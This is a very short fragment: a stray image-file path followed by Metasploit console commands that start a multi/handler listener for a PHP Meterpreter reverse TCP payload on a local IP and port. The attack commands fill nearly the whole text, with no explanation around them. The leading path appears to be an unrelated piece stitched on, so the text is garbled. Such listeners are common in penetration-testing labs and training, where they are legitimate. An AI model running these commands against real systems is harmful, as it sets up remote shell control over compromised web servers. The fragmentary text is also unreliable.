 use exploit/multi/handler
set PAYLOAD php/meterpreter/reverse_tcp
set LHOST 192.168.1.2
set LPORT 1234
exploit